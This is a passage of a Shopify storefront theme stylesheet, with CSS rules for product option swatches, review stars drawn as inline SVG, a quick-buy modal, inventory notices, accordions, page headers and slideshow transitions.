  margin: 10px 10px 0 0;
  padding: 11px 15px;
  border: 1.5px solid black;
  border-radius: 3px;
  background-color:#ffffff;
  color: black;
}
.swatch-style-listed .option-selector--swatch .opt-label[data-swatch], .swatch-style-dropdown .option-selector--swatch .opt-label[data-swatch] {
  justify-content: flex-start;
  width: calc(50% - 10px);
  padding-left: 12px;
  line-height: 1.2;
}
@media (hover: none) {
  .opt-label:active {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}
@media (hover: hover) {
  .opt-label:hover {
    color: #303030;
    border-color: #878787;
    cursor: pointer;
  }
}

.swatch-style-listed .option-selector--swatch [data-swatch]::before,
.swatch-style-dropdown .option-selector--swatch [data-swatch]::before {
  content: "";
  display: block;
  flex: 0 0 auto;
  width: 22px;
  height: 22px;
  margin: 1px;
  margin-inline-end: 12px;
  box-shadow: 0 0 0 1px rgba(48, 48, 48, 0.3);
  border-radius: 50%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.swatch-style-icon_square .option-selector--swatch .option-selector__btns,
.swatch-style-icon_circle .option-selector--swatch .option-selector__btns {
  align-items: flex-start;
}
.swatch-style-icon_square .option-selector--swatch .opt-btn.is-unavailable + .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-btn.is-unavailable + .opt-label {
  background-color: transparent;
}
.swatch-style-icon_square .option-selector--swatch .opt-label,
.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
  --width: 32px;
  display: inline-block;
  width: 32px;
  height: 32px;
  padding: 0;
  min-width: 0;
  min-height: 0;
  vertical-align: top;
  border-radius: 3px;
  border: none;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::before,
.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  border-radius: calc(3px - 3px);
  z-index: 0;
  border: calc(1px * 1.5) #c2c2c2 solid;
}
.swatch-style-icon_square .option-selector--swatch .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: calc(1px * 1.5) #c2c2c2 solid;
  border-radius: 3px;
  z-index: 1;
}
@media (hover: none) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:active::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:active::after {
    border: 1.5px #878787 solid;
  }
}
@media (hover: hover) {
  .swatch-style-icon_square .option-selector--swatch .opt-label:hover::after,
  .swatch-style-icon_circle .option-selector--swatch .opt-label:hover::after {
    border: 1.5px #878787 solid;
  }
}
.swatch-style-icon_square .option-selector--swatch .opt-btn:checked + .opt-label::after,
.swatch-style-icon_circle .option-selector--swatch .opt-btn:checked + .opt-label::after {
  border: 1.5px #303030 solid;
}

.swatch-style-icon_circle .option-selector--swatch .opt-label, .swatch-style-icon_circle .option-selector--swatch .opt-label::before, .swatch-style-icon_circle .option-selector--swatch .opt-label::after {
  border-radius: 50%;
}

.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label {
  --aspect-ratio: 1;
}
.swatch-method-standard.swatch-style-icon_square .option-selector--swatch .opt-label::before, .swatch-method-standard.swatch-style-icon_circle .option-selector--swatch .opt-label::before {
  top: 4px;
  left: 4px;
  width: calc(100% - 8px);
  height: calc(100% - 8px);
  border: none;
}

@media (min-width: 530px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: auto;
    min-width: calc(33.3333333333% - 10px);
  }
}
@media (min-width: 767px) and (max-width: 1280px) {
  .swatch-style-listed .option-selector--swatch .opt-label[data-swatch] {
    width: calc(50% - 10px);
  }
}
.option-selector--with-size-chart[data-selector-type=dropdown] {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .size-chart-container {
  order: 1;
}
.option-selector--with-size-chart[data-selector-type=dropdown] .cc-select,
.option-selector--with-size-chart[data-selector-type=dropdown] .option-selector__btns {
  width: 100%;
  order: 2;
}

.cc-rating-stars {
  margin-right: 0.25em;
}

.cc-rating-custom-caption {
  font-size: 0.8em;
  line-height: 1.7em;
  white-space: nowrap;
}

.product-block__rating .cc-rating {
  font-size: 0.8em;
}

.theme-product-reviews {
  margin-top: 0.2em;
}

#shopify-product-reviews .spr-icon {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-right: 1px;
}
#shopify-product-reviews .spr-icon::before,
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: no-repeat url("data:image/svg+xml,%3Csvg fill='rgba(246, 165, 41, 0.2)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E") top left;
  background-size: 100% 100%;
}
#shopify-product-reviews .spr-icon-star::after,
#shopify-product-reviews .spr-icon-star-half-alt::after {
  background-image: url("data:image/svg+xml,%3Csvg fill='rgb(246, 165, 41)' width='13' height='13' viewBox='0 0 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.43579 4.9459L13.63 4.9536L9.42653 8.01929L11.0329 12.97L6.81981 9.91778L2.60673 12.97L4.20346 8.01929L0 4.9536L5.20383 4.9459L6.81981 0L8.43579 4.9459Z'%3E%3C/path%3E%3C/svg%3E");
}
#shopify-product-reviews .spr-icon-star-half-alt::after {
  clip: rect(0px, 7.5px, 14px, 0px);
}

#shopify-product-reviews .spr-container {
  padding: 0;
  border: 0;
  margin: 0 auto;
  width: auto;
  max-width: min(800px, 100vw - var(--gutter-content) * 2);
}
#shopify-product-reviews .spr-header {
  padding: 20px 0;
}
#shopify-product-reviews .spr-form {
  margin: 0;
  padding: 20px 0;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-reviews {
  margin: 0;
  padding: 0 0 20px;
  border-top: 1px solid rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-review {
  box-sizing: border-box;
  margin: 0;
  padding: 20px 30px 0 0;
  border: 0;
}
#shopify-product-reviews .spr-review:first-child {
  margin-top: 0;
}
#shopify-product-reviews .spr-review-header-title {
  font-size: 18px;
}
#shopify-product-reviews .spr-review-header-byline {
  display: block;
  margin: 0.1em 0 0.6em;
  font-size: 15px;
  line-height: 1.4em;
  font-style: normal;
  opacity: 0.6;
}
#shopify-product-reviews .spr-review-header-byline strong {
  font-weight: normal;
}
#shopify-product-reviews .spr-review-content-body {
  font-size: 15px;
  line-height: 1.4em;
}
#shopify-product-reviews .spr-review-reportreview {
  font-size: 80%;
}
@media (min-width: 800px) {
  #shopify-product-reviews .spr-reviews {
    display: flex;
    flex-wrap: wrap;
  }
  #shopify-product-reviews .spr-reviews .spr-review {
    width: 50%;
  }
}
#shopify-product-reviews .spr-pagination {
  width: 100%;
  margin-top: 20px;
  padding: 20px 0 0;
  border-top-color: rgba(48, 48, 48, 0.2);
}
#shopify-product-reviews .spr-pagination .spr-pagination-page {
  margin: 0 5px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-page.is-active {
  font-weight: normal;
}
#shopify-product-reviews .spr-pagination .spr-pagination-prev {
  left: 20px;
}
#shopify-product-reviews .spr-pagination .spr-pagination-next {
  right: 20px;
}

.quickbuy-modal {
  padding: 0;
  --payment-terms-background-color: #f2f2f2;
}
.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  width: 963px;
  max-width: calc(100% - 15px);
  overflow: hidden;
  height: 100%;
}
.quickbuy-modal .cc-popup-content {
  padding-top: 0;
  padding-bottom: 0;
  padding-inline-start: 15px;
  padding-inline-end: 15px;
}
.quickbuy-modal .sticky-content-container {
  top: 0;
  display: flow-root;
}
.quickbuy-modal .loading-spinner {
  margin: 100px;
}
.quickbuy-modal .gallery-viewer {
  position: absolute;
  z-index: 502;
}

@media (min-width: 768px) {
  .quickbuy-modal .cc-popup-content {
    padding-top: 15px;
    padding-inline-end: 44px;
  }
  .quickbuy-modal .product-detail .gallery {
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-detail .detail {
    margin-inline-end: 0;
    width: calc(50% - 44px / 2);
    flex: 0 0 auto;
  }
  .quickbuy-modal .product-form {
    padding-top: calc(3 * var(--gutter-content));
  }
}
@media (max-width: 767.98px) {
  .quickbuy-modal .product-detail .gallery .product-label-container {
    align-items: flex-start;
  }
}

.quickbuy-modal.cc-popup.cc-popup--right .cc-popup-modal {
  height: calc(100% - 15px * 2);
}


.gallery-viewer-open .quickbuy-modal .cc-popup-modal {
  overflow: hidden;
}

.gallery-viewer--card-scheme {
  background: var(--bg);
}
@media (min-width: 768px) {
  .gallery-viewer--card-scheme {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 0 calc(15px * 2) #f2f2f2;
    top: 15px;
    left: 15px;
    width: calc(100% - 2 * 15px);
    height: calc(100% - 2 * 15px);
  }
  .gallery-viewer--card-scheme .gallery-viewer__thumbs {
    margin-bottom: 15px;
  }
}
.gallery-viewer--card-scheme .gallery-viewer__thumb .inline-image {
  background: var(--bg);
}
.gallery-viewer--card-scheme .gallery-viewer__button {
  color: rgb(var(--text));
  background: var(--btn-bg);
}

.text-box {
  position: relative;
  padding: 15px 17px 14px;
  background-color: var(--box-color);
  color: rgb(var(--box-text-color));
  display: inline-flex;
  border-radius: 5px;
  line-height: 1.4;
}
.text-box a,
.text-box .rte a {
  color: inherit;
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(var(--box-text-color), 0.75);
  text-decoration-thickness: 1px;
}
.text-box .rimage-wrapper.lazyload--placeholder {
  background: transparent;
}

.product-inventory-notice {
  color: #108043;
}
.product-inventory-notice.text-box {
  --box-color: #f2faf0;
  --box-text-color: 221, 154, 26;
}
.product-inventory-notice.text-box .icon circle {
  fill: #fff;
}
.product-inventory-notice .icon-container .icon {
  vertical-align: top;
}
.product-inventory-notice .icon circle {
  fill: #f2f2f2;
}

.product-inventory-notice--low {
  color: #dd9a1a;
}
.product-inventory-notice--low.text-box {
  --box-color: #fcf1cd;
  --box-text-color: 16, 128, 67;
}
.product-inventory-notice--low.text-box .icon circle {
  fill: #fff;
}

.product-inventory-notice--pulse .icon-container {
  position: relative;
}
.product-inventory-notice--pulse .icon-container::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  border-radius: 18px;
  background: currentColor;
  animation: clock-pulse 2s ease-out infinite;
}
.product-inventory-notice--pulse .icon-container .icon {
  position: relative;
}

@keyframes clock-pulse {
  0% {
    opacity: 0.5;
    transform: scale(0.8);
  }
  to {
    opacity: 0;
    transform: scale(1.8);
  }
}
@media (min-width: 768px) {
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    display: block;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    display: block;
    margin-bottom: 15px;
    transition: opacity 500ms;
  }
  .gallery--layout-columns-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide.slide--inactive-option {
    display: none;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-columns-2 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex-grow: 1;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider),
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) {
    margin-left: -15px;
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide,
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide {
    margin-left: 15px;
    flex: 1 0 calc(50% - 15px);
  }
  .gallery--layout-collage-1 .product-slideshow:not(.slick-slider) .slide:first-child {
    flex: 1 0 calc(100% - 15px);
  }
  .gallery--layout-collage-2 .product-slideshow:not(.slick-slider) .slide:nth-child(3n+1) {
    flex: 1 0 calc(100% - 15px);
  }
}
.slide--highlight-off {
  opacity: 0.25;
}

.cc-modal-window {
  transition: visibility 250ms ease;
}

.cc-modal-window__background {
  transition: opacity 250ms ease;
}

.cc-modal-window__content-container {
  transition: opacity 250ms ease, transform 250ms ease;
}

.cc-modal-window--pre-reveal .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}
.cc-modal-window--pre-reveal .cc-modal-window {
  visibility: hidden;
}

.cc-modal-window--closing .cc-modal-window__background {
  opacity: 0;
}
.cc-modal-window--closing .cc-modal-window__content-container {
  transform: scale(0.95);
  opacity: 0;
}

.cc-accordion {
  border-top: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item {
  border-bottom: 1px solid rgba(48, 48, 48, 0.15);
}

.cc-accordion-item__title {
  display: block;
  position: relative;
  list-style: none;
  padding: 15px 30px 15px 0;
  cursor: pointer;
}
.cc-accordion-item__title::-webkit-details-marker {
  display: none;
}

.js .cc-accordion-item__panel {
  transition: height 0.3s ease;
  overflow: hidden;
}

.cc-accordion-item__content {
  padding-bottom: 20px;
}

.cc-accordion-item__title::before, .cc-accordion-item__title::after {
  content: "";
  position: absolute;
  top: calc(50% - 1px);
  right: 0;
  width: 11px;
  height: 1px;
  background-color: currentColor;
  transition: 0.3s ease;
  transition-property: transform, opacity;
}
.cc-accordion-item__title::before {
  transform: rotate(-90deg);
}

.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::before {
  transform: rotate(90deg);
  opacity: 0;
}
.cc-accordion-item[open]:not(.is-closing) .cc-accordion-item__title::after {
  transform: rotate(180deg);
}

.js .cc-accordion-item__content {
  transform: translateY(-5px);
  transition: 0.3s ease-out;
  transition-property: transform, opacity;
  opacity: 0;
}

.js .cc-accordion-item.is-open:not(.is-closing) .cc-accordion-item__content {
  transform: translateY(0px);
  opacity: 1;
}

/* .cc-accordion {
  margin-bottom: 50px;
} */

.cc-accordion-item__content {
  /* color: rgba(48, 48, 48, 0.75); */
  color:#000;
}

.detail-accordion + .detail-accordion {
  /* margin-top: -50px; */
}
.detail-accordion + .detail-accordion .cc-accordion {
  border-top: none;
}

:root {
  --text: 48,48,48;
  --headings: #000000;
  --gutter-content: 16px;
}
@media (min-width: 768px) {
  :root {
    --gutter-content: 24px;
  }
}
@media (min-width: 1300px) {
  :root {
    --gutter-content: 30px;
  }
}

/* Modern box sizing */
html {
  box-sizing: border-box;
}

*, *:before, *:after {
  box-sizing: inherit;
}

/* CSS cross-browser clear fix */
.cf:before,
.cf:after {
  content: "";
  display: table;
}

.cf:after {
  clear: both;
}

.cf {
  zoom: 1;
}

/* Remove FF input padding for consistant alignment */
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove the odd input formatting from iOS */
button,
input[type=submit],
input[type=button] {
  -webkit-appearance: none;
}

/* Do not use focus outline unless tabbing, or no-js */
.js body:not(.tab-used) *:focus {
  outline: none;
}

.tab-used .focus-inset {
  position: relative;
}
.tab-used .focus-inset:focus {
  outline: none;
}
.tab-used .focus-inset:focus::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 2px;
  bottom: 2px;
  left: 2px;
  right: 2px;
  border-radius: 2px;
  outline-width: 2px;
  outline-style: solid;
  outline-color: Highlight;
}
@media (-webkit-min-device-pixel-ratio: 0) {
  .tab-used .focus-inset:focus::after {
    outline-color: -webkit-focus-ring-color;
  }
}

/* Standard text CSS */
strong, b {
  font-weight: bold;
}

abbr, acronym {
  border-bottom: 1px dotted currentColor;
  cursor: help;
}

em, i {
  font-style: italic;
}

ul, ol, dl {
  margin: 1em;
  font-size: 100%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

blockquote {
  margin: 1.5em 0em;
  margin-inline-start: 10px;
  padding: 0.5em 0em;
  quotes: "“" "”";
  font-size: 130%;
  font-style: italic;
  line-height: 1.5em;
}

blockquote:before {
  color: currentColor;
  content: open-quote;
  font-size: 3em;
  line-height: 0.1em;
  margin-inline-start: -20px;
  margin-inline-end: 10px;
  vertical-align: -0.48em;
}

blockquote :first-child {
  display: inline;
}

blockquote :last-child {
  margin-bottom: 0;
}

blockquote:after {
  content: no-close-quote;
}

ol, ul, dl {
  margin-inline-start: 2em;
}

ol li {
  list-style: decimal outside;
}

ul li {
  list-style: disc outside;
}

dl dd {
  margin-inline-start: 1em;
}

th, td {
  border-bottom: 1px solid #e2e2e2;
  border-collapse: collapse;
  border-top: 1px solid #e2e2e2;
  padding: 0.7em;
}

th {
  /*distinguishing table headers from data cells*/
  font-weight: bold;
  text-align: start;
  border-bottom-width: 3px;
}

table.noborders td, table.noborders th {
  border: none;
}

caption {
  margin-bottom: 0.5em;
  text-align: center;
}

/* p, fieldset, table {
  margin-bottom: 1em;
} */

hr {
  border: none;
  /* width: 100%;
  color: transparent;
  border-bottom: 1px solid #e2e2e2;
  height: 1px;
  margin: 20px 0; */
}

/* Theme styles */
body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  font-size: 15px;
  line-height: 1.6;
  color: #303030;
  background: #fff;
  
  
  background-repeat: repeat;
  
  
  overflow-y: scroll;
      overflow-x: hidden !important;
  /* Fonts on Macs look bad without these */
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}


::selection { /* Webkit & Opera */
  background: #303030;
  color: #f2f2f2;
}

::-moz-selection { /* Firefox */
  background: #303030;
  color: #f2f2f2;
}


.no-wrap {
  white-space: nowrap;
}

.hidden {
  display: none;
}

.js .js-hidden {
  display: none !important;
}

html:not(.js) .js-only {
  display: none !important;
}

.visually-hidden, .swatch-style-icon_square .option-selector--swatch .opt-label .opt-label__text,
.swatch-style-icon_circle .option-selector--swatch .opt-label .opt-label__text {
  position: absolute !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  width: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
}

.isolate {
  isolation: isolate;
}

.no-isolate {
  isolation: unset;
}

.only-in-quickbuy {
  display: none;
}

.skip-link:focus {
  position: absolute !important;
  overflow: auto !important;
  clip: auto !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  color: #26262c !important;
  background-color: #fdfdfa !important;
  padding: 10px !important;
  z-index: 10000 !important;
  transition: none !important;
}

/* Containers */
.container {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 16px;
  padding-right: 16px; */
}
/* @media (min-width: 768px) {
  .container {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
} */

.container--no-max {
  max-width: none;
}

.inline-width-container {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}

.slim-container {
  max-width: 460px;
  margin-left: auto;
  margin-right: auto;
}

.medium-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.main-container--temp-hidden {
  position: absolute;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.main-container {
  margin-top: 16px;
  margin-bottom: 16px;
}

.template-404 .main-container,
.template-article .main-container,
.template-blog .main-container,
.template-cart .main-container,
.template-collection .main-container,
.template-index .main-container,
.template-list-collections .main-container,
.template-page .main-container,
.template-search .main-container,
.template-product .main-container,
.template-search .main-container,
.template-login .main-container,
.template-register .main-container,
.template-customers-account .main-container,
.template-customers-activate_account .main-container,
.template-customers-addresses .main-container,
.template-customers-login .main-container,
.template-customers-order .main-container,
.template-customers-register .main-container,
.template-customers-reset_password .main-container {
  margin-top: 0;
  margin-bottom: 0;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.wide-container,
.main-container,
.shopify-section-group-header-group:not(.section-announcement-bar):not(.section-header),
.shopify-section-group-footer-group {
  max-width: 2000px;
  margin-left: auto;
  margin-right: auto;
  /* padding-left: 15px;
  padding-right: 15px; */
}

.off-card-container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 768px) {
  .off-card-container {
    max-width: min(2000px, 100vw - var(--gutter-content) * 2);
  }
}

.reading-width {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}

.container.container--reading-width,
#comments.container,
.container .shopify-policy__container {
  max-width: 800px;
}

.story-page--without-content {
  margin-top: -30px;
}

/* Headings above content */
.page-header {
  margin-top: 5px;
  margin-bottom: 20px;
  text-align: center;
}
 @media (max-width: 768px){
   .page-header{
      margin-bottom: 5px;
   }
 } 

.page-header--with-background {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.page-header--with-background .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.page-header--padded-small .overlay-text {
  padding-top: 60px;
  padding-bottom: 60px;
}

.page-header--padded-medium .overlay-text {
  padding-top: 90px;
  padding-bottom: 90px;
}

.page-header--padded-large .overlay-text {
  padding-top: 130px;
  padding-bottom: 130px;
}

.page-header--padded-huge .overlay-text {
  padding-top: 200px;
  padding-bottom: 200px;
}

.page-header--triplet {
  display: flex;
  align-items: center;
  padding:0 16px;
}

.page-header__left {
  flex: 1 0 0;
  text-align: start;
}

.page-header__middle {
  /* flex: 2 0 0;
  text-align: center; */
}

.page-header__right {
  flex: 1 0 0;
  text-align: end;
}

.page-header__title {
  margin-bottom: 0;
  font-size:32px;
}

@media (max-width: 767.98px) {
  .page-header--padded-small .overlay-text {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page-header--padded-medium .overlay-text {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .page-header--padded-large .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--padded-huge .overlay-text {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-header--empty-right .page-header__left {
    flex: 1 0 auto;
  }
  .page-header--empty-right .page-header__middle {
    flex: 1 1 auto;
    text-align: end;
  }
  .page-header--empty-right .page-header__right {
    display: none;
  }
  .page-header--middle-main {
    flex-wrap: wrap;
  }
  .page-header--middle-main .page-header__left {
    order: 2;
  }
  .page-header--middle-main .page-header__middle {
    order: 1;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-main .page-header__right {
    flex-basis: auto;
    order: 3;
  }
  .page-header--middle-main .page-header__title {
    margin-bottom: 0.75em;
  }
  .page-header--middle-sub {
    flex-wrap: wrap;
  }
  .page-header--middle-sub .page-header__left {
    order: 1;
  }
  .page-header--middle-sub .page-header__middle {
    margin-top: 2em;
    order: 3;
    width: 100%;
    flex: 0 0 100%;
    text-align: center;
  }
  .page-header--middle-sub .page-header__right {
    order: 2;
  }
}
@media (min-width: 768px) {
  .page-header-background-mobile-only {
    background: none !important;
    padding: 0 !important;
  }
  .page-header-background-mobile-only::after {
    content: none !important;
  }
  .page-header__primary {
    flex: 1 0 auto;
    order: 2;
  }
  .page-header__secondary {
    flex: 1 0 0;
    order: 1;
    text-align: start;
  }
  .page-header__tertiary {
    flex: 1 0 0;
    order: 3;
    text-align: end;
  }
}
.page-header .pagetitle {
  margin-bottom: 20px;
}

.page-header .rsslink {
  display: inline-block;
  padding: 10px;
  vertical-align: bottom;
}
.page-header .rsslink svg {
  display: block;
  width: 15px;
  height: 15px;
}

.collection-header-full {
  /* margin-top: 16px;
  margin-bottom: calc(15px * 2); */
  text-align: center;
}

.collection-header-full__description {
  /* margin-bottom: 1em; */
}

@media (min-width: 768px) {
  .collection-header-full {
    display: flex;
    flex-wrap: wrap;
  }
  .collection-header-full__title {
    width: 100%;
  }
  .collection-header-full__description {
    width:100%;
    /* width: 50%; */
    /* margin:0 auto; */
    /* padding-inline-start: var(--gutter-content); */
  }
  .collection-header-full__filter {
    width: 100%;
  }
}
.selectors-form__item {
  display: inline-block;
}

/* Social links */
.social-links {
  font-size: 0;
}
.social-links ul, .social-links li {
  display: inline-block;
  vertical-align: top;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: 15px;
}
.social-links .social-links__list {
  margin-inline-start: -10px;
}
.social-links a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 10px 12px;
}
.social-links a::after {
  content: "";
  position: absolute;
  opacity: 0;
  width: 44px;
  height: 44px;
  top: calc(50% - 22px);
  left: calc(50% - 22px);
}
.social-links a svg {
  width: 20px;
  height: 20px;
  vertical-align: top;
}
.social-links a img {
  height: 15px;
  width: auto;
  vertical-align: top;
}
.social-links.social-links--large ul, .social-links.social-links--large li {
  line-height: 23px;
}
.social-links.social-links--large a svg {
  width: 30px;
  height: 30px;
}
.social-links.social-links--large a img {
  height: 23px;
}

.sharing {
  display: inline;
}
.sharing .sharing-label {
  margin-inline-end: 15px;
  vertical-align: middle;
  font-size: 12px;
}
.sharing ul {
  vertical-align: middle;
}
.sharing ul, .sharing li {
  line-height: 15px;
}
.sharing a svg {
  width: 15px;
  height: 15px;
}
.sharing a svg, .sharing a svg g {
  fill: #121212;
}

ul.plain li {
  list-style: none;
}

ul.inline,
ul.inline li {
  margin: 0;
  display: inline;
}

@media (max-width: 767.98px) {
  .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
@media (min-width: 768px) {
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized),
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) {
    display: flex;
    width: 100%;
    overflow: hidden;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide {
    width: 100%;
  }
  .gallery--layout-carousel-beside .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial,
  .gallery--layout-carousel-under .slideshow--custom-initial:not(.slick-initialized) .slide--custom-initial {
    order: -1;
  }
}
.slideshow-container {
  position: relative;
}

.slideshow-controls {
  position: static;
}
@media (max-width: 767.98px) {
  .slideshow-controls {
    position: relative;
    height: auto;
  }
}

.slideshow-controls--count {
  display: none;
}

@media (min-width: 768px) {
  .slideshow-controls--count {
    position: absolute;
    display: flex;
    background: #f2f2f2;
    border-radius: 3px;
  }
  .slideshow-controls--count .slick-arrow {
    position: relative;
    height: auto;
    width: auto;
    padding: 10px;
    right: auto;
    left: auto;
  }
  .slideshow-controls--count .slick-arrow::after {
    content: "";
    position: absolute;
    opacity: 0;
    width: 44px;
    height: 44px;
    top: calc(50% - 22px);
    left: calc(50% - 22px);
  }
  .slideshow-controls--count .slick-arrow svg {
    width: 18px;
    height: 18px;
  }
  .slideshow-controls--count-top-left {
    top: 10px;
    left: 10px;
  }
  .slideshow-controls--count-top-right {
    top: 10px;
    right: 10px;
  }
  .slideshow-controls--count-bottom-left {
    bottom: 10px;
    left: 10px;
  }
  .slideshow-controls--count-bottom-right {
    bottom: 10px;
    right: 10px;
  }
  .slideshow-controls__count {
    display: flex;
    align-items: center;
    border-left: 1px solid #e2e2e2;
    border-right: 1px solid #e2e2e2;
    padding: 0 10px;
  }
}
.slideshow .h1-style {
  line-height: 1.3em;
}

.slideshow[data-transition=slide] .slide .overlay-text__text {
  transition: opacity 0.5s 1s;
  opacity: 0;
}
.slideshow[data-transition=slide] .slide.slick-active .overlay-text__text {
  opacity: 1;
}

.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__text,
.slideshow[data-transition=slide_fade] .slide .overlay-text__text {
  transition: opacity 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__subheading,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__title,
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__rte,
.slideshow[data-transition=slide_fade] .slide .overlay-text__subheading,
.slideshow[data-transition=slide_fade] .slide .overlay-text__title,
.slideshow[data-transition=slide_fade] .slide .overlay-text__rte {
  opacity: 0;
  transform: translateY(120%);
  will-change: transform, opacity;
  transition: opacity 0.9s, transform 0.9s cubic-bezier(0.26, 0.54, 0.32, 1) 0.3s;
}
.slideshow.slick-initialized[data-transition=zoom] .slide .overlay-text__button,
